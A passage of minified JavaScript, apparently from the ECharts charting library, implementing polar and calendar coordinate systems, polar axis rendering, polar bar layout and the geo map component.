null!=d&&null!=c&&Math.abs(d-h)<=1&&Math.abs(c-n)<=1&&h<d?h=d:(u.lastTickCount=n,u.lastAutoInterval=h),h}},M(zT,sg),OT.prototype={type:"polar",axisPointerEnabled:!0,constructor:OT,dimensions:["radius","angle"],model:null,containPoint:function(t){var e=this.pointToCoord(t);return this._radiusAxis.contain(e[0])&&this._angleAxis.contain(e[1])},containData:function(t){return this._radiusAxis.containData(t[0])&&this._angleAxis.containData(t[1])},getAxis:function(t){return this["_"+t+"Axis"]},getAxes:function(){return[this._radiusAxis,this._angleAxis]},getAxesByScale:function(t){var e=[],i=this._angleAxis,n=this._radiusAxis;return i.scale.type===t&&e.push(i),n.scale.type===t&&e.push(n),e},getAngleAxis:function(){return this._angleAxis},getRadiusAxis:function(){return this._radiusAxis},getOtherAxis:function(t){var e=this._angleAxis;return t===e?this._radiusAxis:e},getBaseAxis:function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAngleAxis()},getTooltipAxes:function(t){var e=null!=t&&"auto"!==t?this.getAxis(t):this.getBaseAxis();return{baseAxes:[e],otherAxes:[this.getOtherAxis(e)]}},dataToPoint:function(t,e){return this.coordToPoint([this._radiusAxis.dataToRadius(t[0],e),this._angleAxis.dataToAngle(t[1],e)])},pointToData:function(t,e){var i=this.pointToCoord(t);return[this._radiusAxis.radiusToData(i[0],e),this._angleAxis.angleToData(i[1],e)]},pointToCoord:function(t){var e=t[0]-this.cx,i=t[1]-this.cy,n=this.getAngleAxis(),a=n.getExtent(),r=Math.min(a[0],a[1]),o=Math.max(a[0],a[1]);n.inverse?r=o-360:o=r+360;var s=Math.sqrt(e*e+i*i);e/=s,i/=s;for(var l=Math.atan2(-i,e)/Math.PI*180,h=l<r?1:-1;l<r||o<l;)l+=360*h;return[s,l]},coordToPoint:function(t){var e=t[0],i=t[1]/180*Math.PI;return[Math.cos(i)*e+this.cx,-Math.sin(i)*e+this.cy]},getArea:function(){var t=this.getAngleAxis(),e=this.getRadiusAxis().getExtent().slice();e[0]>e[1]&&e.reverse();var i=t.getExtent(),n=Math.PI/180;return{cx:this.cx,cy:this.cy,r0:e[0],r:e[1],startAngle:-i[0]*n,endAngle:-i[1]*n,clockwise:t.inverse,contain:function(t,e){var i=t-this.cx,n=e-this.cy,a=i*i+n*n,r=this.r,o=this.r0;return a<=r*r&&o*o<=a}}}};var NT=hh.extend({type:"polarAxis",axis:null,getCoordSysModel:function(){return this.ecModel.queryComponents({mainType:"polar",index:this.option.polarIndex,id:this.option.polarId})[0]}});function RT(t,e){return e.type||(e.data?"category":"value")}function BT(t,e){var i=this,n=i.getAngleAxis(),a=i.getRadiusAxis();if(n.scale.setExtent(1/0,-1/0),a.scale.setExtent(1/0,-1/0),t.eachSeries((function(t){if(t.coordinateSystem===i){var e=t.getData();C(e.mapDimension("radius",!0),(function(t){a.scale.unionExtentFromData(e,Vp(e,t))})),C(e.mapDimension("angle",!0),(function(t){n.scale.unionExtentFromData(e,Vp(e,t))}))}})),kf(n.scale,n.model),kf(a.scale,a.model),"category"===n.type&&!n.onBand){var r=n.getExtent(),o=360/n.scale.count();n.inverse?r[1]+=o:r[1]-=o,n.setExtent(r[0],r[1])}}function VT(t,e){if(t.type=e.get("type"),t.scale=Ef(e),t.onBand=e.get("boundaryGap")&&"category"===t.type,t.inverse=e.get("inverse"),"angleAxis"===e.mainType){t.inverse^=e.get("clockwise");var i=e.get("startAngle");t.setExtent(i,i+(t.inverse?-360:360))}(e.axis=t).model=e}v(NT.prototype,Rf),om("angle",NT,RT,{startAngle:90,clockwise:!0,splitNumber:12,axisLabel:{rotate:!1}}),om("radius",NT,RT,{splitNumber:5}),Jc({type:"polar",dependencies:["polarAxis","angleAxis"],coordinateSystem:null,findAxisModel:function(t){var e;return this.ecModel.eachComponent(t,(function(t){t.getCoordSysModel()===this&&(e=t)}),this),e},defaultOption:{zlevel:0,z:0,center:["50%","50%"],radius:"80%"}}),Rh.register("polar",{dimensions:OT.prototype.dimensions,create:function(t,e){var i=[];return t.eachComponent("polar",(function(t,n){var a=new OT(n);a.update=BT;var r=a.getRadiusAxis(),o=a.getAngleAxis(),s=t.findAxisModel("radiusAxis"),l=t.findAxisModel("angleAxis");VT(r,s),VT(o,l),function(t,e,i){var n=e.get("center"),a=i.getWidth(),r=i.getHeight();t.cx=fl(n[0],a),t.cy=fl(n[1],r);var o=t.getRadiusAxis(),s=Math.min(a,r)/2,l=e.get("radius");null==l?l=[0,"100%"]:z(l)||(l=[0,l]),l=[fl(l[0],s),fl(l[1],s)],o.inverse?o.setExtent(l[1],l[0]):o.setExtent(l[0],l[1])}(a,t,e),i.push(a),(t.coordinateSystem=a).model=t})),t.eachSeries((function(e){if("polar"===e.get("coordinateSystem")){var i=t.queryComponents({mainType:"polar",index:e.get("polarIndex"),id:e.get("polarId")})[0];e.coordinateSystem=i.coordinateSystem}})),i}});var GT=["axisLine","axisLabel","axisTick","minorTick","splitLine","minorSplitLine","splitArea"];function HT(t,e,i){e[1]>e[0]&&(e=e.slice().reverse());var n=t.coordToPoint([e[0],i]),a=t.coordToPoint([e[1],i]);return{x1:n[0],y1:n[1],x2:a[0],y2:a[1]}}function FT(t){return t.getRadiusAxis().inverse?0:1}function WT(t){var e=t[0],i=t[t.length-1];e&&i&&Math.abs(Math.abs(e.coord-i.coord)-360)<1e-4&&t.pop()}Om.extend({type:"angleAxis",axisPointerClass:"PolarAxisPointer",render:function(t,e){if(this.group.removeAll(),t.get("show")){var i=t.axis,n=i.polar,a=n.getRadiusAxis().getExtent(),r=i.getTicksCoords(),o=i.getMinorTicksCoords(),s=A(i.getViewLabels(),(function(t){return(t=m(t)).coord=i.dataToCoord(t.tickValue),t}));WT(s),WT(r),C(GT,(function(e){!t.get(e+".show")||i.scale.isBlank()&&"axisLine"!==e||this["_"+e](t,n,r,o,a,s)}),this)}},_axisLine:function(t,e,i,n,a){var r,o=t.getModel("axisLine.lineStyle"),s=FT(e),l=s?0:1;(r=0===a[l]?new Ao({shape:{cx:e.cx,cy:e.cy,r:a[s]},style:o.getLineStyle(),z2:1,silent:!0}):new ko({shape:{cx:e.cx,cy:e.cy,r:a[s],r0:a[l]},style:o.getLineStyle(),z2:1,silent:!0})).style.fill=null,this.group.add(r)},_axisTick:function(t,e,i,n,a){var r=t.getModel("axisTick"),o=(r.get("inside")?-1:1)*r.get("length"),s=a[FT(e)],l=A(i,(function(t){return new Wo({shape:HT(e,[s,s+o],t.coord)})}));this.group.add(fs(l,{style:_(r.getModel("lineStyle").getLineStyle(),{stroke:t.get("axisLine.lineStyle.color")})}))},_minorTick:function(t,e,i,n,a){if(n.length){for(var r=t.getModel("axisTick"),o=t.getModel("minorTick"),s=(r.get("inside")?-1:1)*o.get("length"),l=a[FT(e)],h=[],u=0;u<n.length;u++)for(var d=0;d<n[u].length;d++)h.push(new Wo({shape:HT(e,[l,l+s],n[u][d].coord)}));this.group.add(fs(h,{style:_(o.getModel("lineStyle").getLineStyle(),_(r.getLineStyle(),{stroke:t.get("axisLine.lineStyle.color")}))}))}},_axisLabel:function(t,e,i,n,a,r){var o=t.getCategories(!0),s=t.getModel("axisLabel"),l=s.get("margin"),h=t.get("triggerEvent");C(r,(function(i,n){var r=s,u=i.tickValue,d=a[FT(e)],c=e.coordToPoint([d+l,i.coord]),p=e.cx,f=e.cy,g=Math.abs(c[0]-p)/d<.3?"center":c[0]>p?"left":"right",m=Math.abs(c[1]-f)/d<.3?"middle":c[1]>f?"top":"bottom";o&&o[u]&&o[u].textStyle&&(r=new ll(o[u].textStyle,s,s.ecModel));var v=new Io({silent:xm.isLabelSilent(t)});this.group.add(v),Ns(v.style,r,{x:c[0],y:c[1],textFill:r.getTextColor()||t.get("axisLine.lineStyle.color"),text:i.formattedLabel,textAlign:g,textVerticalAlign:m}),h&&(v.eventData=xm.makeAxisEventDataBase(t),v.eventData.targetType="axisLabel",v.eventData.value=i.rawLabel)}),this)},_splitLine:function(t,e,i,n,a){var r=t.getModel("splitLine").getModel("lineStyle"),o=r.get("color"),s=0;o=o instanceof Array?o:[o];for(var l=[],h=0;h<i.length;h++){var u=s++%o.length;l[u]=l[u]||[],l[u].push(new Wo({shape:HT(e,a,i[h].coord)}))}for(h=0;h<l.length;h++)this.group.add(fs(l[h],{style:_({stroke:o[h%o.length]},r.getLineStyle()),silent:!0,z:t.get("z")}))},_minorSplitLine:function(t,e,i,n,a){if(n.length){for(var r=t.getModel("minorSplitLine").getModel("lineStyle"),o=[],s=0;s<n.length;s++)for(var l=0;l<n[s].length;l++)o.push(new Wo({shape:HT(e,a,n[s][l].coord)}));this.group.add(fs(o,{style:r.getLineStyle(),silent:!0,z:t.get("z")}))}},_splitArea:function(t,e,i,n,a){if(i.length){var r=t.getModel("splitArea").getModel("areaStyle"),o=r.get("color"),s=0;o=o instanceof Array?o:[o];for(var l=[],h=Math.PI/180,u=-i[0].coord*h,d=Math.min(a[0],a[1]),c=Math.max(a[0],a[1]),p=t.get("clockwise"),f=1;f<i.length;f++){var g=s++%o.length;l[g]=l[g]||[],l[g].push(new Lo({shape:{cx:e.cx,cy:e.cy,r0:d,r:c,startAngle:u,endAngle:-i[f].coord*h,clockwise:p},silent:!0})),u=-i[f].coord*h}for(f=0;f<l.length;f++)this.group.add(fs(l[f],{style:_({fill:o[f%o.length]},r.getAreaStyle()),silent:!0}))}}});var $T=["axisLine","axisTickLabel","axisName"],XT=["splitLine","splitArea","minorSplitLine"];Om.extend({type:"radiusAxis",axisPointerClass:"PolarAxisPointer",render:function(t,e){if(this.group.removeAll(),t.get("show")){var i=t.axis,n=i.polar,a=n.getAngleAxis(),r=i.getTicksCoords(),o=i.getMinorTicksCoords(),s=a.getExtent()[0],l=i.getExtent(),h=function(t,e,i){return{position:[t.cx,t.cy],rotation:i/180*Math.PI,labelDirection:-1,tickDirection:-1,nameDirection:1,labelRotate:e.getModel("axisLabel").get("rotate"),z2:1}}(n,t,s),u=new xm(t,h);C($T,u.add,u),this.group.add(u.getGroup()),C(XT,(function(e){t.get(e+".show")&&!i.scale.isBlank()&&this["_"+e](t,n,s,l,r,o)}),this)}},_splitLine:function(t,e,i,n,a){var r=t.getModel("splitLine").getModel("lineStyle"),o=r.get("color"),s=0;o=o instanceof Array?o:[o];for(var l=[],h=0;h<a.length;h++){var u=s++%o.length;l[u]=l[u]||[],l[u].push(new Ao({shape:{cx:e.cx,cy:e.cy,r:a[h].coord}}))}for(h=0;h<l.length;h++)this.group.add(fs(l[h],{style:_({stroke:o[h%o.length],fill:null},r.getLineStyle()),silent:!0}))},_minorSplitLine:function(t,e,i,n,a,r){if(r.length){for(var o=t.getModel("minorSplitLine").getModel("lineStyle"),s=[],l=0;l<r.length;l++)for(var h=0;h<r[l].length;h++)s.push(new Ao({shape:{cx:e.cx,cy:e.cy,r:r[l][h].coord}}));this.group.add(fs(s,{style:_({fill:null},o.getLineStyle()),silent:!0}))}},_splitArea:function(t,e,i,n,a){if(a.length){var r=t.getModel("splitArea").getModel("areaStyle"),o=r.get("color"),s=0;o=o instanceof Array?o:[o];for(var l=[],h=a[0].coord,u=1;u<a.length;u++){var d=s++%o.length;l[d]=l[d]||[],l[d].push(new Lo({shape:{cx:e.cx,cy:e.cy,r0:h,r:a[u].coord,startAngle:0,endAngle:2*Math.PI},silent:!0})),h=a[u].coord}for(u=0;u<l.length;u++)this.group.add(fs(l[u],{style:_({fill:o[u%o.length]},r.getAreaStyle()),silent:!0}))}}});var YT=PM.extend({makeElOption:function(t,e,i,n,a){var r=i.axis;"angle"===r.dim&&(this.animationThreshold=Math.PI/18);var o,s=r.polar,l=s.getOtherAxis(r).getExtent();o=r["dataTo"+Xl(r.dim)](e);var h=n.get("type");if(h&&"none"!==h){var u=BM(n),d=ZT[h](r,s,o,l,u);d.style=u,t.graphicKey=d.type,t.pointer=d}var c=n.get("label.margin");VM(t,i,n,a,function(t,e,i,n,a){var r=e.axis,o=r.dataToCoord(t),s=n.getAngleAxis().getExtent()[0];s=s/180*Math.PI;var l,h,u,d=n.getRadiusAxis().getExtent();if("radius"===r.dim){var c=ie();se(c,c,s),oe(c,c,[n.cx,n.cy]),l=Zs([o,-a],c);var p=e.getModel("axisLabel").get("rotate")||0,f=xm.innerTextLayout(s,p*Math.PI/180,-1);h=f.textAlign,u=f.textVerticalAlign}else{var g=d[1];l=n.coordToPoint([g+a,o]);var m=n.cx,v=n.cy;h=Math.abs(l[0]-m)/g<.3?"center":l[0]>m?"left":"right",u=Math.abs(l[1]-v)/g<.3?"middle":l[1]>v?"top":"bottom"}return{position:l,align:h,verticalAlign:u}}(e,i,0,s,c))}}),ZT={line:function(t,e,i,n,a){return"angle"===t.dim?{type:"Line",shape:WM(e.coordToPoint([n[0],i]),e.coordToPoint([n[1],i]))}:{type:"Circle",shape:{cx:e.cx,cy:e.cy,r:i}}},shadow:function(t,e,i,n,a){var r=Math.max(1,t.getBandWidth()),o=Math.PI/180;return"angle"===t.dim?{type:"Sector",shape:XM(e.cx,e.cy,n[0],n[1],(-i-r/2)*o,(r/2-i)*o)}:{type:"Sector",shape:XM(e.cx,e.cy,i-r/2,i+r/2,0,2*Math.PI)}}};function UT(t,e){e.update="updateView",Yc(e,(function(e,i){var n={};return i.eachComponent({mainType:"geo",query:e},(function(i){i[t](e.name),C(i.coordinateSystem.regions,(function(t){n[t.name]=i.isSelected(t.name)||!1}))})),{selected:n,name:e.name}}))}function jT(t,e,i){this._model=t}function qT(t,e,i,n){var a=i.calendarModel,r=i.seriesModel,o=a?a.coordinateSystem:r?r.coordinateSystem:null;return o===this?o[t](n):null}Om.registerAxisPointerClass("PolarAxisPointer",YT),Uc(P((function(t,e,i){var n={},a=function(t){var e={};C(t,(function(t,i){var n=t.getData(),a=t.coordinateSystem,r=a.getBaseAxis(),o=kT(a,r),s=r.getExtent(),l="category"===r.type?r.getBandWidth():Math.abs(s[1]-s[0])/n.count(),h=e[o]||{bandWidth:l,remainedWidth:l,autoWidthCount:0,categoryGap:"20%",gap:"30%",stacks:{}},u=h.stacks;e[o]=h;var d=LT(t);u[d]||h.autoWidthCount++,u[d]=u[d]||{width:0,maxWidth:0};var c=fl(t.get("barWidth"),l),p=fl(t.get("barMaxWidth"),l),f=t.get("barGap"),g=t.get("barCategoryGap");c&&!u[d].width&&(c=Math.min(h.remainedWidth,c),u[d].width=c,h.remainedWidth-=c),p&&(u[d].maxWidth=p),null!=f&&(h.gap=f),null!=g&&(h.categoryGap=g)}));var i={};return C(e,(function(t,e){i[e]={};var n=t.stacks,a=fl(t.categoryGap,t.bandWidth),r=fl(t.gap,1),o=t.remainedWidth,s=t.autoWidthCount,l=(o-a)/(s+(s-1)*r);l=Math.max(l,0),C(n,(function(t,e){var i=t.maxWidth;i&&i<l&&(i=Math.min(i,o),t.width&&(i=Math.min(i,t.width)),o-=i,t.width=i,s--)})),l=(o-a)/(s+(s-1)*r),l=Math.max(l,0);var h,u=0;C(n,(function(t,e){t.width||(t.width=l),u+=(h=t).width*(1+r)})),h&&(u-=h.width*r);var d=-u/2;C(n,(function(t,n){i[e][n]=i[e][n]||{offset:d,width:t.width},d+=t.width*(1+r)}))})),i}(L(e.getSeriesByType(t),(function(t){return!e.isSeriesFiltered(t)&&t.coordinateSystem&&"polar"===t.coordinateSystem.type})));e.eachSeriesByType(t,(function(t){if("polar"===t.coordinateSystem.type){var e=t.getData(),i=t.coordinateSystem,r=i.getBaseAxis(),o=kT(i,r),s=LT(t),l=a[o][s],h=l.offset,u=l.width,d=i.getOtherAxis(r),c=t.coordinateSystem.cx,p=t.coordinateSystem.cy,f=t.get("barMinHeight")||0,g=t.get("barMinAngle")||0;n[s]=n[s]||[];for(var m=e.mapDimension(d.dim),v=e.mapDimension(r.dim),y=Bp(e,m),x="radius"!==r.dim||!t.get("roundCap",!0),_="radius"===d.dim?d.dataToRadius(0):d.dataToAngle(0),b=0,w=e.count();b<w;b++){var S,M,T,I,C=e.get(m,b),A=e.get(v,b),D=0<=C?"p":"n",L=_;if(y&&(n[s][A]||(n[s][A]={p:_,n:_}),L=n[s][A][D]),"radius"===d.dim){var k=d.dataToRadius(C)-_,E=r.dataToAngle(A);Math.abs(k)<f&&(k=(k<0?-1:1)*f),M=(S=L)+k,I=(T=E-h)-u,y&&(n[s][A][D]=M)}else{var P=d.dataToAngle(C,x)-_,z=r.dataToRadius(A);Math.abs(P)<g&&(P=(P<0?-1:1)*g),M=(S=z+h)+u,I=(T=L)+P,y&&(n[s][A][D]=I)}e.setItemLayout(b,{cx:c,cy:p,r0:S,r:M,startAngle:-T*Math.PI/180,endAngle:-I*Math.PI/180})}}}),this)}),"bar")),Qc({type:"polar"}),T(hh.extend({type:"geo",coordinateSystem:null,layoutMode:"box",init:function(t){hh.prototype.init.apply(this,arguments),Ia(t,"label",["show"])},optionUpdated:function(){var t=this.option,e=this;t.regions=Ey.getFilledRegions(t.regions,t.map,t.nameMap),this._optionModelMap=D(t.regions||[],(function(t,i){return i.name&&t.set(i.name,new ll(i,e)),t}),Q()),this.updateSelectedMap(t.regions)},defaultOption:{zlevel:0,z:0,show:!0,left:"center",top:"center",aspectScale:null,silent:!1,map:"",boundingCoords:null,center:null,zoom:1,scaleLimit:null,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",color:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{color:"rgba(255,215,0,0.8)"}},regions:[]},getRegionModel:function(t){return this._optionModelMap.get(t)||new ll(null,this,this.ecModel)},getFormattedLabel:function(t,e){e=e||"normal";var i=this.getRegionModel(t).get(("normal"===e?"":e+".")+"label.formatter"),n={name:t};return"function"==typeof i?(n.status=e,i(n)):"string"==typeof i?i.replace("{a}",null!=t?t:""):void 0},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t}}),pv),Qc({type:"geo",init:function(t,e){var i=new yy(e,!0);this._mapDraw=i,this.group.add(i.group)},render:function(t,e,i,n){if(!n||"geoToggleSelect"!==n.type||n.from!==this.uid){var a=this._mapDraw;t.get("show")?a.draw(t,e,i,this,n):this._mapDraw.group.removeAll(),this.group.silent=t.get("silent")}},dispose:function(){this._mapDraw&&this._mapDraw.remove()}}),UT("toggleSelected",{type:"geoToggleSelect",event:"geoselectchanged"}),UT("select",{type:"geoSelect",event:"geoselected"}),UT("unSelect",{type:"geoUnSelect",event:"geounselected"}),jT.prototype={constructor:jT,type:"calendar",dimensions:["time","value"],getDimensionsInfo:function(){return[{name:"time",type:"time"},"value"]},getRangeInfo:function(){return this._rangeInfo},getModel:function(){return this._model},getRect:function(){return this._rect},getCellWidth:function(){return this._sw},getCellHeight:function(){return this._sh},getOrient:function(){return this._orient},getFirstDayOfWeek:function(){return this._firstDayOfWeek},getDateInfo:function(t){var e=(t=Tl(t)).getFullYear(),i=t.getMonth()+1;i=i<10?"0"+i:i;var n=t.getDate();n=n<10?"0"+n:n;var a=t.getDay();return{y:e,m:i,d:n,day:a=Math.abs((a+7-this.getFirstDayOfWeek())%7),time:t.getTime(),formatedDate:e+"-"+i+"-"+n,date:t}},getNextNDay:function(t,e){return 0===(e=e||0)||(t=new Date(this.getDateInfo(t).time)).setDate(t.getDate()+e),this.getDateInfo(t)},update:function(t,e){this._firstDayOfWeek=+this._model.getModel("dayLabel").get("firstDay"),this._orient=this._model.get("orient"),this._lineWidth=this._model.getModel("itemStyle").getItemStyle().lineWidth||0,this._rangeInfo=this._getRangeInfo(this._initRangeOption());var i=this._rangeInfo.weeks||1,n=["width","height"],a=this._model.get("cellSize").slice(),r=this._model.getBoxLayoutParams(),o="horizontal"===this._orient?[i,7]:[7,i];C([0,1],(function(t){h(a,t)&&(r[n[t]]=a[t]*o[t])}));var s={width:e.getWidth(),height:e.getHeight()},l=this._rect=th(r,s);function h(t,e){return null!=t[e]&&"auto"!==t[e]}C([0,1],(function(t){h(a,t)||(a[t]=l[n[t]]/o[t])})),this._sw=a[0],this._sh=a[1]},dataToPoint:function(t,e){z(t)&&(t=t[0]),null==e&&(e=!0);var i=this.getDateInfo(t),n=this._rangeInfo;if(e&&!(i.time>=n.start.time&&i.time<n.end.time+864e5))return[NaN,NaN];var a=i.day,r=this._getRangeInfo([n.start.time,i.formatedDate]).nthWeek;return"vertical"===this._orient?[this._rect.x+a*this._sw+this._sw/2,this._rect.y+r*this._sh+this._sh/2]:[this._rect.x+r*this._sw+this._sw/2,this._rect.y+a*this._sh+this._sh/2]},pointToData:function(t){var e=this.pointToDate(t);return e&&e.time},dataToRect:function(t,e){var i=this.dataToPoint(t,e);return{contentShape:{x:i[0]-(this._sw-this._lineWidth)/2,y:i[1]-(this._sh-this._lineWidth)/2,width:this._sw-this._lineWidth,height:this._sh-this._lineWidth},center:i,tl:[i[0]-this._sw/2,i[1]-this._sh/2],tr:[i[0]+this._sw/2,i[1]-this._sh/2],br:[i[0]+this._sw/2,i[1]+this._sh/2],bl:[i[0]-this._sw/2,i[1]+this._sh/2]}},pointToDate:function(t){var e=Math.floor((t[0]-this._rect.x)/this._sw)+1,i=Math.floor((t[1]-this._rect.y)/this._sh)+1,n=this._rangeInfo.range;return"vertical"===this._orient?this._getDateByWeeksAndDay(i,e-1,n):this._getDateByWeeksAndDay(e,i-1,n)},convertToPixel:P(qT,"dataToPoint"),convertFromPixel:P(qT,"pointToData"),_initRangeOption:function(){var t=this._model.get("range"),e=t;if(z(e)&&1===e.length&&(e=e[0]),/^\d{4}$/.test(e)&&(t=[e+"-01-01",e+"-12-31"]),/^\d{4}[\/|-]\d{1,2}$/.test(e)){var i=this.getDateInfo(e),n=i.date;n.setMonth(n.getMonth()+1);var a=this.getNextNDay(n,-1);t=[i.formatedDate,a.formatedDate]}/^\d{4}[\/|-]\d{1,2}[\/|-]\d{1,2}$/.test(e)&&(t=[e,e]);var r=this._getRangeInfo(t);return r.start.time>r.end.time&&t.reverse(),t},_getRangeInfo:function(t){var e;(t=[this.getDateInfo(t[0]),this.getDateInfo(t[1])])[0].time>t[1].time&&(e=!0,t.reverse());var i=Math.floor(t[1].time/864e5)-Math.floor(t[0].time/864e5)+1,n=new Date(t[0].time),a=n.getDate(),r=t[1].date.getDate();n.setDate(a+i-1);var o=n.getDate();if(o!==r)for(var s=0<n.getTime()-t[1].time?1:-1;(o=n.getDate())!==r&&0<(n.getTime()-t[1].time)*s;)i-=s,n.setDate(o-s);var l=Math.floor((i+t[0].day+6)/7),h=e?1-l:l-1;return e&&t.reverse(),{range:[t[0].formatedDate,t[1].formatedDate],start:t[0],end:t[1],allDay:i,weeks:l,nthWeek:h,fweek:t[0].day,lweek:t[1].day}},_getDateByWeeksAndDay:function(t,e,i){var n=this._getRangeInfo(i);if(t>n.weeks||0===t&&e<n.fweek||t===n.weeks&&e>n.lweek)return!1;var a=7*(t-1)-n.fweek+e,r=new Date(n.start.time);return r.setDate(n.start.d+a),this.getDateInfo(r)}},jT.dimensions=jT.prototype.dimensions,jT.getDimensionsInfo=jT.prototype.getDimensionsInfo,jT.create=function(t,e){var i=[];return t.eachComponent("calendar",(function(n){var a=new jT(n,t,e);i.push(a),n.coordinateSystem=a})),t.eachSeries((function(t){"calendar"===t.get("coordinateSystem")&&(t.coordinateSystem=i[t.get("calendarIndex")||0])})),i},Rh.register("calendar",jT);var KT=hh.extend({type:"calendar",coordinateSystem:null,defaultOption:{zlevel:0,z:2,left:80,top:60,cellSize:20,orient:"horizontal",splitLine:{show:!0,lineStyle:{color:"#000",width:1,type:"solid"}},itemStyle:{color:"#fff",borderWidth:1,borderColor:"#ccc"},dayLabel:{show:!0,firstDay:0,position:"start",margin:"50%",nameMap:"en",color:"#000"},monthLabel:{show:!0,position:"start",margin:5,align:"center",nameMap:"en",formatter:null,color:"#000"},yearLabel:{show:!0,position:null,margin:30,formatter:null,color:"#ccc",fontFamily:"sans-serif",fontWeight:"bolder",fontSize:20}},init:function(t,e,i,n){var a=nh(t);KT.superApply(this,"init",arguments),JT(t,a)},mergeOption:function(t,e){KT.superApply(this,"mergeOption",arguments),JT(this.option,t)}});function JT(t,e){var i=t.cellSize;z(i)?1===i.length&&(i[1]=i[0]):i=t.cellSize=[i,i];var n=A([0,1],(function(t){return function(t,e){return null!=t[Kl[e][0]]||null!=t[Kl[e][1]]&&null!=t[Kl[e][2]]}(e,t)&&(i[t]="auto"),null!=i[t]&&"auto"!==i[t]}));ih(t,e,{type:"box",ignoreSize:n})}var QT={EN:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],CN:["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"]},tI={EN:["S","M","T","W","T","F","S"],CN:["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"]};Qc({type:"calendar",_tlpoints:null,_blpoints:null,_firstDayOfMonth:null,_firstDayPoints:null,render:function(t,e,i){var n=this.group;n.removeAll();var a=t.coordinateSystem,r=a.getRangeInfo(),o=a.getOrient();this._renderDayRect(t,r,n),this._renderLines(t,r,o,n),this._renderYearText(t,r,o,n),this._renderMonthText(t,o,n),this._renderWeekText(t,r,o,n)},_renderDayRect:function(t,e,i){for(var n=t.coordinateSystem,a=t.getModel("itemStyle").getItemStyle(),r=n.getCellWidth(),o=n.getCellHeight(),s=e.start.time;s<=e.end.time;s=n.getNextNDay(s,1).time){var l=n.dataToRect([s],!1).tl,h=new Ho({shape:{x:l[0],y:l[1],width:r,height:o},cursor:"default",style:a});i.add(h)}},_renderLines:function(t,e,i,n){var a=this,r=t.coordinateSystem,o=t.getModel("splitLine.lineStyle").getLineStyle(),s=t.get("splitLine.show"),l=o.lineWidth;this._tlpoints=[],this._blpoints=[],this._firstDayOfMonth=[],this._firstDayPoints=[];for(var h=e.start,u=0;h.time<=e.end.time;u++){c(h.formatedDate),0===u&&(h=r.getDateInfo(e.start.y+"-"+e.start.m));var d=h.date;d.setMonth(d.getMonth()+1),h=r.getDateInfo(d)}function c(e){a._firstDayOfMonth.push(r.getDateInfo(e)),a._firstDayPoints.push(r.dataToRect([e],!1).tl);var l=a._getLinePointsOfOneWeek(t,e,i);a._tlpoints.push(l[0]),a._blpoints.push(l[l.length-1]),s&&a._drawSplitline(l,o,n)}c(r.getNextNDay(e.end.time,1).formatedDate),s&&this._drawSplitline(a._getEdgesPoints(a._tlpoints,l,i),o,n),s&&this._drawSplitline(a._getEdgesPoints(a._blpoints,l,i),o,n)},_getEdgesPoints:function(t,e,i){var n=[t[0].slice(),t[t.length-1].slice()],a="horizontal"===i?0:1;return n[0][a]=n[0][a]-e/2,n[1][a]=n[1][a]+e/2,n},_drawSplitline:function(t,e,i){var n=new Oo({z2:20,shape:{points:t},style:e});i.add(n)},_getLinePointsOfOneWeek:function(t,e,i){var n=t.coordinateSystem;e=n.getDateInfo(e);for(var a=[],r=0;r<7;r++){var o=n.getNextNDay(e.time,r),s=n.dataToRect([o.time],!1);a[2*o.day]=s.tl,a[2*o.day+1]=s["horizontal"===i?"bl":"tr"]}return a},_formatterLabel:function(t,e){return"string"==typeof t&&t?Hl(t,e):"function"==typeof t?t(e):e.nameMap},_yearTextPositionControl:function(t,e,i,n,a){e=e.slice();var r=["center","bottom"];"bottom"===n?(e[1]+=a,r=["center","top"]):"left"===n?e[0]-=a:"right"===n?(e[0]+=a,r=["center","top"]):e[1]-=a;var o=0;return"left"!==n&&"right"!==n||(o=Math.PI/2),{rotation:o,position:e,style:{textAlign:r[0],textVerticalAlign:r[1]}}},_renderYearText:function(t,e,i,n){var a=t.getModel("yearLabel");if(a.get("show")){var r=a.get("margin"),o=a.get("position");o=o||("horizontal"!==i?"top":"left");var s=[this._tlpoints[this._tlpoints.length-1],this._blpoints[0]],l=(s[0][0]+s[1][0])/2,h=(s[0][1]+s[1][1])/2,u="horizontal"===i?0:1,d={top:[l,s[u][1]],bottom:[l,s[1-u][1]],left:[s[1-u][0],h],right:[s[u][0],h]},c=e.start.y;+e.end.y>+e.start.y&&(c=c+"-"+e.end.y);var p=a.get("formatter"),f=this._formatterLabel(p,{start:e.start.y,end:e.end.y,nameMap:c}),g=new Io({z2:30});Ns(g.style,a,{text:f}),g.attr(this._yearTextPositionControl(g,d[o],i,o,r)),n.add(g)}},_monthTextPositionControl:function(t,e,i,n,a){var r="left",o="top",s=t[0],l=t[1];return"horizontal"===i?(l+=a,e&&(r="center"),"start"===n&&(o="bottom")):(s+=a,e&&(o="middle"),"start"===n&&(r="right")),{x:s,y:l,textAlign:r,textVerticalAlign:o}},_renderMonthText:function(t,e,i){var n=t.getModel("monthLabel");if(n.get("show")){var a=n.get("nameMap"),r=n.get("margin"),o=n.get("position"),s=n.get("align"),l=[this._tlpoints,this._blpoints];N(a)&&(a=QT[a.toUpperCase()]||[]);var h="start"===o?0:1,u="horizontal"===e?0:1;r="start"===o?-r:r;for(var d="center"===s,c=0;c<l[h].length-1;c++){var p=l[h][c].slice(),f=this._firstDayOfMonth[c];d&&(p[u]=(this._firstDayPoints[c][u]+l[0][c+1][u])/2);var g=n.get("formatter"),m=a[+f.m-1],v={yyyy:f.y,yy:(f.y+"").slice(2),MM:f.m,M:+f.m,nameMap:m},y=this._formatterLabel(g,v),_=new Io({z2:30});x(Ns(_.style,n,{text:y}),this._monthTextPositionControl(p,d,e,o,r)),i.add(_)}}},_weekTextPositionControl:function(t,e,i,n,a){var 